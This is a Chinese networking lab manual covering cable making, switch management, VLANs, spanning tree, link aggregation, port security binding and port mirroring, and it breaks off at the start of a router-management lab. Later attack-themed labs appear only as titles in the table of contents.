# 目录

目录 1

实验一 网线制作 2

实验二 交换机的配置方式 8

**实验三 单台交换机VLAN的划分** 10

**实验四 跨交换机的相同VLAN的互访** 12

实验五 交换机生成树协议的实现 15

实验六 静态实现交换机之间的链路聚合 17

实验七 动态实现交换机之间的链路聚合 20

实验八 静态实现MAC地址与端口的绑定 23

实验九 动态实现MAC地址与端口的绑定 27

实验十 交换机MAC与IP的绑定 30

实验十一 使用交换机的端口镜像功能获得其它端口的数据 33

实验十二 路由器的管理 35

**实验十三 路由器串口PPP封装** 39

**实验十四 路由器串口PPP-PAP验证配置** 44

**实验十五 路由器串口PPP-CHAP配置** 47

实验十六 路由器通过以太网口互联 51

实验十七 静态路由的配置 53

**实验十八 RIP路由协议的配置** 55

**实验十九 单区域OSPF路由协议的配置** 57

实验二十 多区域OSPF配置 59

实验二十一 BGP-4协议配置 62

**实验二十二 标准访问控制列表的配置** 64

**实验二十三 扩展访问控制列表的配置** 65

实验二十四 路由器NAT实验 67

实验二十五 将路由器配置为VPN服务器 69

实验二十六 在windows环境下安装和配置IPv6 71

实验二十七 网络嗅探 72

实验二十八 口令攻击 77

实验二十九 拒绝服务攻击 83

实验三十ARP 攻击 92

实验一 网线制作

1. 分组与实验设备

四人为一组。

1. 提供每组约2 米五类双绞线，8 个RJ45 水晶头；

2. 提供每组1~2 套网线制作工具，如双绞线压线钳、电缆测试仪、斜口钳

1. 实验拓扑



1. 实验目标

熟悉RJ45、T568A 和T568B 头制作过程和网线连接的原则，掌握动手制作二条合格的五类双绞线的直通线和交叉线；

1. 实现要求

1. 学习LAN 中网线连接的原则，实际动手制作二条五类双绞线的直通线和交叉线；

2. 用电缆测试仪测试所做的网线是否合格，并标识合格品。

1. 技术原理

**1. 双绞线**

双绞线由两根具有绝缘保护层的铜导线组成。两根线按照一定的密度相互绞在一起，就可以改变导线的电气特性，从而降低信号的干扰程度。双绞线电缆比较柔软，便于在墙角等不规则地方施工，但信号的衰减比较大。在大多数应用下，双绞线的最大布线长度为100 米。

双绞线分为两种类型：非屏蔽双绞线和屏蔽双绞线。



**2. RJ-45 连接器**

双绞线采用的是RJ-45 连接器，俗称水晶头。RJ45 水晶头由金属片和塑料构成，特别需要注意的是引脚序号，当金属片面对我们的时候从左至右引脚序号是1-8，这序号做网络联线时非常重要，不能搞错。

**3. 直连线和交叉线**

按照双绞线两端线序的不同，我们一般划分两类双绞线：一类两端线序排列一致，称为直连线；另一类是改变线的排列顺序，称为交叉线。

线序如下：

1) 直通线：（机器与交换机连）

1 2 3 4 5 6 7 8

A 端：橙白，橙，绿白，蓝，蓝白，绿，棕白，棕；

B 端：橙白，橙，绿白，蓝，蓝白，绿，棕白，棕。

2) 交叉线：（机器直连、交换机普通端口级联）

1 2 3 4 5 6 7 8

A 端：橙白，橙，绿白，蓝，蓝白，绿，棕白，棕；

B 端：绿白，绿，橙白，蓝，蓝白，橙，棕白，棕。

**4. LAN 中网线连接的原则**

在进行设备连接时，我们需要正确的选择线缆。我们将设备的RJ45 接口分为MDI 和MDIX 两类。当同种类型的接口通过双绞线互连时，使用交叉线；当不同类型的接口通过双绞线互连时使用直连线。通常主机和路由器的接口属于MDI，交换机和集线器的接口属于MDIX。例如，路由器和主机相连，采用交叉线；交换机和主机相连则采用直连线。

**5. 压线钳**

压线钳可以完成剪线、剥线和压线三种用途，是制作网线的首选工具（如图所示）。



剥线刀口：用于剥去线头的外皮

夹槽：放好插入了线头的RJ45水晶头后用力按压，听到“咔”的一声后松开

剪线刀口：剪断网线或剪齐8根欲插入RJ45水晶头的线头

**6. 测试仪**

电缆测试仪算是比较便宜的专用网络测试器，通常测试仪一组有两个：其中一个为信号发射器，另一个为信号接收器，双方各有8 个led 灯以及至少一个RJ－45 插槽，如下图所示。



测试时将双绞线的两端分别插入信号发射器和信号接收器，打开电源。如果网线制作成功，则发射器和接收器同一条线对应的指示灯会亮起来，依次从1 号到8 号。

1. 实验步骤

1. 交叉线的制作

(1)剪下一段长度的电缆

(2)用压线钳的剪线刀口将线头剪齐，再将线头放入剥线刀口，让线头角及挡板，稍微握紧压线钳慢慢旋转，让刀口划开双绞线的保护胶皮，拔下胶皮（约2cm）。

(3)剥除外包皮后即可见到双绞线网线的4 对8 条芯线，并且可以看到每对的颜色都不同。每对缠绕的两根芯线是由一种染有相应颜色的芯线加上一条只染有少许相应颜色的白色相间

芯线组成。四条全色芯线的颜色为：棕色、橙色、绿色、蓝色。每对线都是相互缠绕在一起的，制作网线时必须将4 个线对的8 条细导线一一拆开，理顺，捋直，然后按照规定的线序排列整齐。

(4)把线尽量抻直（不要缠绕）、压平（不要重叠）、挤紧理顺（朝一个方向紧靠），然后用压线钳把线头剪平齐。

(5)一手以拇指和中指捏住水晶头，使有塑料弹片的一侧向下，针脚一方朝向远离自己的方向，并用食指抵住；另一手捏住双绞线外面的胶皮，缓缓用力将8 条导线同时沿RJ-45 头内的8 个线槽插入，一直插到线槽的顶端。

(6)确认所有导线都到位，并透过水晶头检查一遍线序无误后，用压线钳制RJ-45 头。将RJ-45 头从无牙的一侧推入压线钳夹槽后，用力握紧线钳，将突出在外面的针脚全部压入水晶并头内。

(7)另一个接头的线序按照T568B 标准制作。

(8)用简单测试仪检查电缆的连通性。用电缆测试仪测试已经做好的网线，然后检查主模块与另一模块的八个指示灯是否按1—3、2—6、3—1、4—4、5—5、6—2、7—7、8—8 顺序轮流发光，来判断所做的网线是否合格。（在实验报告中记录你的指示灯的发光顺序）

2. 直通线的制作

直通网线的制作步骤同交叉网线的制作步骤一样，网线的两端均按T568B 编线标准进行。用电缆测试仪测试已经做好的网线，然后检查主模块与另一模块的八个指示灯是否按1—1、2—2、3—3、4—4、5—5、6—6、7—7、8—8 顺序轮流发光，来判断所做的网线是否合格。

（在实验报告中记录你的指示灯的发光顺序）

1. 思考题及说明

1. 熟悉使用在实验内容中介绍的各种网络工具，在实验报告中记录各种实验现象。

2. 对于主机来说，交换机和路由器都属于异种设备，为什么交换机用直连线，而路由

器用交叉线？目前现有的设备可以任意使用直连线和交叉线，为什么？

3. 如果现在只有直连线若干，同时还有一个交换机和一个路由器，我们需要建立主机

和路由器之间的连接可以采取什么样的办法？

4. 查阅相关书籍指出屏蔽双绞线和非屏蔽双绞线之间的区别。

实验二 交换机的配置方式

1. 实验设备

交换机一台，计算机一台，网线一根，交换机配置线一根。

1. 拓扑结构



1. 实验目标

了解交换机的各种配置方式；

掌握交换机的一些常用配置命令。

1. 操作步骤

第一种：带内配置方式。即使用交换机配置线连接计算机COM口和交换机console口，通过console管理交换机。连接成功后，可以对交换机做各种配置。

下面配置只是一部分示例。

switch>enable

switch#config

switch(Config)#hostname DCS1 //改名

DCS1 (Config)#interface vlan 1

DCS1 (Config-If-Vlan1)#ip address 192.168.1.100 255.255.255.0 //给交换机配置IP地址。

DCS1 (Config-If-Vlan1)#no shutdown

DCS1 (Config-If-Vlan1)#exit

第二种：带外配置方式1：通过telnet协议进行配置。这种配置方式中，计算机和交换机通过网线连接；交换机必须配置IP地址，然后计算机通过telnet方式登录交换机。

DCS1 (Config)#telnet-server enable //开启交换机的telnet服务器功能DCS1 (Config)#telnet-user 123 password 0 123 //设置登录用户名和口令字

在计算机上以telnet方式登录交换机。界面如下：



第三种：带外配置方式2：通过web方式进行配置。这种配置方式中，计算机和交换机通过网线连接；交换机必须配置IP地址，然后计算机通过浏览器登录交换机。

下面是开启交换机WEB服务器的功能，并设置web登录的合法用户的用户名和口令字。

DCS1 (Config)# ip http server

DCS1 (Config)#web-user 456 password 0 456

实验三 单台交换机VLAN的划分

1. 实验设备

交换机一台(神码或锐捷)，计算机四台，网线若干，交换机配置线一根。

1. 拓扑结构



1. 实验目标

深入了解VLAN原理；

熟练掌握二层交换机VLAN的划分方法。

1. 实验要求

在交换机1上分别划分两个VLAN：VLAN100和VLAN200，使得VLAN100的成员能够互访，VLAN200的成员能够互访，但VLAN100和VLAN200的成员之间不能互访。

5. 操作步骤

1 按照拓扑结构图连接各设备，并正确配置各设备IP地址。

2 对交换机进行配置（神码和锐捷交换机的配置方法稍有不同）

switch>enable

switch#config

switch(Config)#hostname DCS1

DCS1 (Config-If-Vlan1)#exit

下面命令神码和锐捷交换机的配置方法稍有不同。

**神码：**

DCS1 (Config)#vlan 100 //划分出VID号为100的vlan

DCS1 (Config-Vlan100)#switchport interface ethernet 0/0/1-10

//将1-10端口分给vlan100

DCS1 (Config-Vlan100)#exit

DCS1 (Config)#vlan 200

DCS1 (Config-Vlan200)#switchport interface ethernet 0/0/11-20

DCS1 (Config-Vlan200)#exit

DCS1 (Config)#exit

DCS1#show running-config

DCS1# show vlan

**锐捷：**

Ruijie(config)#vlan 100

Ruijie(config)#exit

Ruijie(config)#vlan 200

Ruijie(config)#exit

//可以把端口一个一个的加入VLAN，命令如下：

Ruijie(config)#interface fastEthernet 0/1

Ruijie(config-if-FastEthernet 0/1)#switchport access vlan 100

Ruijie(config-if-FastEthernet 0/1)#exit

//也可以一次把很多端口加入VLAN，命令如下：

Ruijie(config)#interface range fastEthernet 0/2-10

Ruijie(config-if-range)#switchport access vlan 100

Ruijie(config-if-range)#exit

//同样VLAN 200 中的端口也可以采用上面两种方法中的任意一种进行处理。

Ruijie(config)#interface range fastEthernet 0/10-20

Ruijie(config-if-range)#switchport access vlan 200

Ruijie(config-if-range)#exit

Ruijie (Config)#exit

Ruijie #show running-config

Ruijie #show vlan

3 测试

PC1 ping PC2，可以ping通；PC3 ping PC4，可以通；但PC1、PC2和PC3、PC4之间不通。即连在相同VLAN上的计算机相互可以ping通，连在不同VLAN上的计算机相互间ping不通。

# 实验四 跨交换机的相同VLAN的互访

1. 实验设备

交换机两台（神码或锐捷），计算机四台，网线若干，交换机配置线两根。

1. 拓扑结构



1. 实验目标

深入了解VLAN原理；

熟练掌握二层交换机VLAN的划分方法；

掌握跨交换机相同VLAN之间的通信；

掌握交换机接口的trunk和access工作模式。

1. 实验要求

在交换机1和2上分别划分两个VLAN：VLAN100和VLAN200，使得交换机之间VLAN100的成员能够互访，VLAN200的成员能够互访，但VLAN100和VLAN200的成员之间不能互访。

5. 操作步骤

1. 按照拓扑结构图连接各设备，并正确配置各设备IP地址，任选两台计算机通过配置线连接交换机，对交换机进行配置。

2 对交换机进行配置

**注：以下是对交换机0的配置，交换机1的配置过程同此。**

switch(Config)#hostname DCS1

**神码：**

DCS1 (Config)#vlan 100

DCS1 (Config-Vlan100)#switchport interface ethernet 0/0/1-10

DCS1 (Config-Vlan100)#exit

DCS1 (Config)#vlan 200

DCS1 (Config-Vlan200)#switchport interface ethernet 0/0/11-20

DCS1 (Config-Vlan200)#exit

**锐捷：**

Ruijie(config)#vlan 100

Ruijie(config)#exit

Ruijie(config)#vlan 200

Ruijie(config)#exit

//可以把端口一个一个的加入VLAN，命令如下：

Ruijie(config)#interface fastEthernet 0/1

Ruijie(config-if-FastEthernet 0/1)#switchport access vlan 100

Ruijie(config-if-FastEthernet 0/1)#exit

//也可以一次把很多端口加入VLAN，命令如下：

Ruijie(config)#interface range fastEthernet 0/2-10

Ruijie(config-if-range)#switchport access vlan 100

Ruijie(config-if-range)#exit

//同样VLAN 200 中的端口也可以采用上面两种方法中的任意一种进行处理。

Ruijie(config)#interface range fastEthernet 0/10-20

Ruijie(config-if-range)#switchport access vlan 200

Ruijie(config-if-range)#exit

Ruijie (Config)#exit

Ruijie #show running-config

Ruijie #show vlan

//下面命令锐捷和神码是一样的。

//将24口的工作模式设为trunk模式。

DCS1 (Config)#interface ethernet 0/0/24

DCS1 (Config-Ethernet0/0/24)#switchport mode trunk

DCS1 (Config-Ethernet0/0/24)#switchport trunk allowed vlan all

DCS1 (Config-Ethernet0/0/24)#exit

DCS1 (Config)#exit

DCS1# show vlan

3 测试

PC0 ping PC1，可以ping通；PC2 ping PC3，可以通；但PC0、PC1和PC2、PC3之间不通。即连在相同交换机或不同交换机的相同VLAN上的计算机相互可以ping通，连在不同VLAN上的计算机相互间ping不通。

1. 思考

如何使两个VLAN之间的计算机相互通信？

**注：**交换机的端口有两种工作模式：access和trunk。当交换机端口工作在access模式时，该端口只能属于某一个vlan；当交换机端口工作在trunk模式时，该端口可以同时属于多个vlan。交换机的端口默认工作在access模式。

# 实验五 交换机生成树协议的实现

1. 实验设备

交换机两台，计算机两台，网线若干，交换机配置线两根。

1. 拓扑结构



1. 技术原理

在理论课程中，我们已经学习了透明网桥站表形成的原理。在透明网桥连接中，若出现环路会导致站表不断变化，不能形成一个稳定的站表，从而使交换机不能正常的进行数据的转发。为了避免这种情况的发生，可以在每一个交换机上启用生成树算法。

生成树算法可以从环路中选择一条线路使用，而将其它线路暂时阻塞，即不能使用。若选中的线路出现故障，被阻塞的其它线路会自动启用，从而保证网络的通畅。

1. 实验目标

了解透明网桥中生成树算法的作用；

熟悉交换机中生成树协议的配置。

1. 实验要求

在交换机1和2上分别启用生成树算法，避免环路产生的危害。

在未启用生成树算法之前，两台PC相互ping不通；启用之后可以ping通。

1. 操作步骤

**注：以下是对交换机1的配置，交换机2的配置过程同此。**

switch>enable

switch#config

switch(Config)#hostname DCS1

DCS1(Config)#spanning-tree

DCS1(Config)#spanning-tree mode stp //启用快速生成树算法STP

DCS1(Config)#show spanning-tree

1. 思考

1 两台交换机启用生成树算法之后，两台计算机可以ping通，为什么？

2 观察阻塞了哪一条链路，为什么阻塞这一条？

# 实验六 静态实现交换机之间的链路聚合

1. 实验设备

交换机两台，计算机若干台，网线若干，交换机配置线两根。

1. 拓扑结构



1. 技术原理

链路聚合就是将几条链路合并成一条链路处理，这几条链路必须是同时连接两个相同设备的。这样，当做了链路聚合后就可以实现几个链路相加的带宽了。比如，可以将4条100M的链路使用链路聚合做成一条逻辑链路，这条逻辑链路就可以达到400M的带宽。

链路聚合是实现两个设备之间的高带宽传输的比较经济，实现也相对容易的一种方法。

链路聚合的端口必须具有以下相同的属性：

* 端口均为全双工模式
* 端口速率相同
* 端口的类型必须一致，如同为以太网口或光纤口
* 端口同为Access口且属于同一个VLAN或同为TRUNK口
* 如果同为trunk口，则其allowed vlan和native vlan属性也必须相同

1. 实验目标

了解链路聚合使用的场合；

熟悉静态链路聚合技术的配置。

1. 实验要求

把两台交换机使用两条网线连接，在不使用生成树协议的情况下进行静态链路聚合，使连在两台交换机上的计算机可以正常的登录网络通信。

1. 操作步骤

1 按照拓扑结构图连接各设备，并正确配置各PC的IP地址。

从两台交换机中分别选取两个端口，使用网线分别将这两个端口连接（在下面的操作步骤中分别选取了交换机1的1口和2口；交换机2的3口和4口）。PC1和PC2分别连接在两台交换机的其它端口上。

2 对交换机进行配置

交换机1的配置：

switch>enable

switch#config

switch(Config)#hostname Switch 1

Switch 1 (Config)#port-group 1

Switch 1 (Config)#interface ethernet 0/0/1;2

Switch 1 (Config-Port-Range)#port-group 1 mode on

交换机2的配置：

switch>enable

switch#config

switch(Config)#hostname Switch 2

Switch 2 (Config)#port-group 2

Switch 2 (Config)#interface ethernet 0/0/3;4

Switch 2 (Config-Port-Range)#port-group 2 mode on

3 测试

使用ping命令验证。如果在没有启用生成树协议的情况下，PC1与PC2可以ping通，就表明链路聚合成功。

4 几个附加命令

Switch 1#show port-group 1 detail

//显示聚合组的摘要信息

Switch 1#show port-group 1 brief

//显示聚合组的详细信息

Switch# show port-group 1 port

//显示交换机的port-group 1 的成员端口信息

1. 思考

该实验为什么要强调不能启用生成树协议？实验七 动态实现交换机之间的链路聚合

1. 实验设备

交换机两台，计算机若干台，网线若干，交换机配置线两根。

1. 拓扑结构



1. 技术原理

参见实验六 静态实现交换机之间的链路聚合

1. 实验目标

了解链路聚合使用的场合；

熟悉动态链路聚合技术的配置。

1. 实验要求

把两台交换机使用两条网线连接，在不使用生成树协议的情况下进行动态链路聚合，使连在两台交换机上的计算机可以正常的登录网络通信。

1. 操作步骤

1按照拓扑结构图连接各设备，并正确配置各PC的IP地址。

从两台交换机中分别选取两个端口，使用网线分别将这两个端口连接（在下面的操作步骤中分别选取了交换机1的1口和2口；交换机2的3口和4口）。PC1和PC2分别连接在两台交换机的其它端口上。

2 对交换机进行配置

交换机1的配置：

switch>enable

switch#config

switch(Config)#hostname Switch 1

Switch 1 (Config)#port-group 1

Switch 1 (Config)#interface ethernet 0/0/1;2

Switch 1 (Config-Port-Range)# port-group 1 mode active

交换机2的配置：

switch>enable

switch#config

switch(Config)#hostname Switch 1

Switch 2 (Config)#port-group 2

Switch 2 (Config)#interface ethernet 0/0/3;4

Switch 2 (Config-Port-Range)# port-group 2 mode passive

3 测试

使用ping命令验证。如果在没有启用生成树协议的情况下，PC1与PC2可以ping通，就表明链路聚合成功。

1. 思考

1 聚合组的两端状态都设置为active 或者passive，尝试聚合是否能够成功？

2 把链路聚合作为交换机之间的trunk链路，实现跨交换机的相同VLAN的互访。实验八 静态实现MAC地址与端口的绑定

1. 实验设备

交换机一台，计算机若干台，网线若干，交换机配置线一根。

1. 拓扑结构



1. 技术原理

MAC地址与交换机端口绑定是交换机端口安全管理功能之一。通过绑定MAC地址与交换机端口,可以实施有效的端口安全管理。

信息安全管理者都希望在发生安全事件时，不仅可以定位到计算机，而且定位到使用者的实际位置，利用MAC与IP的绑定是常用的方式。

**1. 有关安全标准的要求**

1) 重要安全网络中，要求终端安全要实现MAC\IP\交换机端口的绑定

2) 有关专用网络中，要求未使用的交换机端口要处于关闭状态(未授权前不打开)

**2. 实现交换机端口绑定的目标**

◆ 防止外来的、未授权的计算机接入网络(访问网络资源)

◆ 当有计算机接入网络时，安全监控系统能够立即发现该计算机的MAC与IP，以及接入的交换机端口信息，并做出身份验证，属于未授权的能够报警或终止计算机的继续接入，或者禁止它访问到网络的任何资源

◆当有安全事件时，可以根据用户绑定的信息，定位到机器(MAC与IP)、定位到物理位置(交换机端口)、定位到人(用户账号、姓名、电话…)

**3. 实现交换机端口信息绑定的策略**

根据接入交换机的安全策略，可以把端口信息绑定分为两种方式：静态方式与动态方式。

* 静态方式：固定计算机的位置，即计算机只能在预先配置好的交换机端口接入，未配置(授权申请)的不能接入网络。

静态的意思就是关闭交换机的MAC地址学习功能，计算机只能从网络唯一允许的位置接入网络，否则交换机不给予数据转发，所以只要该计算机登录，必然是固定的位置。

* 动态方式：计算机可以随机接入交换机的不同端口，在网络准入身份认证的同时，从交换机中动态提取计算机所在的交换机端口信息，动态地与MAC、IP等信息一起绑定。

动态的意思是安全系统在计算机接入网络时，自动搜索到交换机的端口信息，当然这个信息只能来自于交换机，不可能来自于客户端软件。

端口与地址绑定技术使特定主机只能在某个特定端口登录网络，发送数据，如果这台主机移动到其它位置则无法正常连网。这样看起来似乎对用户苛刻了一些，而且对于有大量使用便携机的网络并不适用，但对网络的安全管理却起到了至关重要的作用。

1. 实验目标

了解什么是交换机的MAC地址绑定，进行MAC地址绑定有什么好处；

熟悉MAC地址绑定的静态方式。

1. 实验要求

采用静态绑定的方法将PC1绑定在端口1，使其只能通过端口1登录网络访问PC2。

6. 操作步骤

1 按照拓扑结构图连接各设备，并正确配置各设备IP地址。

PC1连在交换机的1口，PC2连在交换机的10口（PC1和PC2所连端口可以任意，IP设置可以任意，只要保证在同一网段就可以了）。

2 对交换机进行配置

switch>enable

switch#config

switch(Config)#interface ethernet 0/0/1

switch(Config-Ethernet0/0/1)#switchport port-security

switch(Config-Ethernet0/0/1)#switchport port-security mac-address aa-bb-cc-dd-ee-ee

switch#show port-security

switch#show port-security address

3 测试

PC1在端口1可以ping 通PC2，在其它端口上ping不通PC2。

4 补充：在端口上绑定多个MAC地址

switch#config

switch(Config)#interface ethernet 0/0/2

switch(Config-Ethernet0/0/2)#switchport port-security

switch(Config-Ethernet0/0/2)#switchport port-security maximum 6

switch(Config-Ethernet0/0/2)#switchport port-security mac-address aa-aa-aa-aa-aa-aa

switch(Config-Ethernet0/0/2)#switchport port-security mac-address aa-aa-aa-aa-aa-bb

7. 思考

如果PC2连在端口1上是否可以登录网络？为什么？

# 实验九 动态实现MAC地址与端口的绑定

1. 实验设备

交换机一台，计算机若干台，网线若干，交换机配置线一根。

1. 拓扑结构



1. 技术原理

参见实验六静态实现MAC地址与端口的绑定

1. 实验目标

了解什么是交换机的MAC地址绑定，进行MAC地址绑定有什么好处；

熟悉MAC地址绑定的动态方式。

1. 实验要求

采用动态绑定的方法将PC1绑定在端口1，使其只能通过端口1登录网络访问PC2。

6. 操作步骤

1 按照拓扑结构图连接各设备，并正确配置各设备IP地址。

PC1连在交换机的1口，PC2连在交换机的10口（PC1和PC2所连端口可以任意，IP设置可以任意，只要保证在同一网段就可以了）。

2 对交换机进行配置

switch>enable

switch#config

switch(Config)#interface ethernet 0/0/1

switch(Config-Ethernet0/0/1)#switchport port-security

//注意要首先将PC1连接在交换机1口，然后使用PC1 ping PC2，即使PC1主动发送过数据包以后再进行下面操作。

switch(Config-Ethernet0/0/1)#switchport port-security lock。

//将交换机端口的学习功能锁住，即使交换机的端口不能再学习到新的MAC地址。

switch(Config-Ethernet0/0/1)#switchport port-security convert

//将动态学习到的MAC地址转化为静态的。

3 测试

PC1在端口1可以ping 通PC2，在其它端口上ping不通PC2。

4 补充 几个常用命令。

下面命令在神舟数码交换机中用来看端口的MAC地址表和绑定情况。

switch#show run interface ethernet 0/0/6

switch#show mac-address-table

switch#show port-security address

7. 思考

1 如果PC2连在端口1上是否可以登录网络？为什么？

2 为什么在锁定交换机端口之前必须先让连在这个端口的计算机发送一次数据包？如果计算机不先发送数据包会怎样？

# 实验十 交换机MAC与IP的绑定

1. 实验设备

交换机一台，计算机若干台，网线若干，交换机配置线一根。

1. 拓扑结构



1. 技术原理

为了防止用户任意修改IP地址，造成IP地址冲突，可以使用IP与MAC绑定技术。将MAC、IP和端口绑定在一起，使用户不能随便修改IP地址，不能随便更改接入端口，从而使网络从管理上更加完善。

使用交换机的AM功能可以实现MAC和IP的绑定。AM全称为access management，访问管理。它使用收到的报文的信息，如源IP地址和源MAC，与配置信息相比较，如果在配置信息中找到相应的IP和MAC就转发，否则就丢弃。

1. 实验目标

了解什么情况下需要MAC与IP绑定；

MAC与IP绑定有什么好处；

了解如何在交换机上配置 MAC与IP的绑定。

1. 实验要求

将PC1绑定在端口1，使其只能使用当前MAC地址和IP地址通过端口1登录网络访问PC2。

6. 操作步骤

1按照拓扑结构图连接各设备，并正确配置各设备IP地址。

PC1连在交换机的1口，PC2连在交换机的10口（PC1和PC2所连端口可以任意，IP设置可以任意，只要保证在同一网段就可以了）。

2对交换机进行配置

switch>enable

switch#config

switch(Config)#am enable

//开启交换机的AM功能，AM的默认动作是拒绝通过，此时交换机的端口不允许任何IP和MAC的计算机登录网络，因为现在交换机中未做任何配置。

switch(Config)#interface ethernet 0/0/1

switch(Config-Ethernet0/0/1)#am mac-ip-pool aa-aa-aa-aa-aa-ab

192.168.1. 1

//限定能使用交换机端口1的MAC和IP地址

switch#show am

**Global AM is enabled**

**Interface Ethernet0/0/1**

**am mac-ip-pool AA-AA-AA-AA-AA-AB 192.168.1.21 USER_CONFIG**

//解除其它端口的锁定，即禁止其它端口的AM功能。

switch#config

switch(Config)#interface ethernet 0/0/2

switch(Config-Ethernet0/0/2)#no am port

switch(Config)#interface ethernet 0/0/3-20

switch(Config-Port-Range)#no am port

3 测试

PC1在端口1可以ping PC2，在其它端口上ping不通PC2。

7. 思考

1 如果PC2连在端口1上是否可以登录网络？2-20端口呢？为什么？

2 PC1连在2-20口上是否可以登录网络？为什么？

3 PC1和PC2连在21端口上是否可以登录网络？为什么？

实验十一 使用交换机的端口镜像功能获得其它端口的数据

1. 实验设备

交换机一台，计算机若干台，网线若干，交换机配置线一根。

1. 拓扑结构



1. 技术原理

在共享式局域网中，局域网中任意一台计算机发送的信息会被送到所有的其它计算机上，但计算机的网卡会根据数据帧的目的MAC地址决定是否接收该数据帧。这种情况下要对局域网中的信息进行监控非常简单，只要在监控机上安装嗅探软件，稍加配置即可。

在交换式局域网中，广播信息会送到局域网中每一台计算机上，但单播信息只会送到指定的计算机上，其它的计算机接收不到。在交换式局域网中为了能够接收到其它计算机的单播信息，必须要对交换机进行配置。

1. 实验目标

掌握交换式局域网和共享式局域网的区别；

了解端口镜像的常用命令。

1. 实验要求

在交换式局域网中，通过交换机的端口镜像功能获得其它端口的数据。

1. 操作步骤

1按照拓扑结构图连接各设备，并正确配置各设备IP地址。在PC1上安装sniffer软件并配置好。

PC1，PC2和PC3分别连接在交换机的1，2，3端口上。（计算机连接的端口可以任意）。PC1作为监控机，监听PC2和PC3计算机之间发送的信息。PC1计算机上需要安装嗅探软件Sniffer。配置sniffer，使PC1可以接收到达本计算机的所有数据包。

2对交换机进行配置

switch>enable

switch#config

switch (Config)#monitor session 1 source interface ethernet 0/0/2 both

//创建监控会话1，监控的源是连接在2端口的计算机发出和接收到的所有的信息。

switch (Config)#monitor session 1 destination interface ethernet 0/0/1

//监控的目的是1端口

switch #show monitor

3 测试

PC1使用Sniffer工具可以抓到PC2和PC3之间通信的数据包。

实验十二 路由器的管理

1. 实验设备

路由器一台，计算机一台，网线一根，路由器配置线一根。

1. 拓扑结构



1. 实验目标

了解路由器的各种配置方式；

掌握路由器的一些常用配置命令。

1. 操作步骤

路由器和交换机一样，也有两种配置方式：带内和带外。带内配置方式需要使用配置线连接计算机的COM口和路由器的console口，连接成功后，计算机成为路由器的终端。带外配置方式需要在带内配置方式下设置好路由器的IP地址、用户名、密码等信息后，计算机就可以通过网络（telnet方式或web方式）连接路由器并进行配置了。

第一种：带内配置方式。即使用路由器配置线连接计算机COM口和路由器console口，通过console管理路由器。连接成功后，可以对路由器做各种配置。

连接成功后在计算机上需要做的设置如交换机下图：

Router>enable

Router#config

//下面两行命令是给路由器的以太网口分配IP地址，注意不同以太网口的IP地址一定是不同网段的。

Router_config#interface fastEthernet 0/0

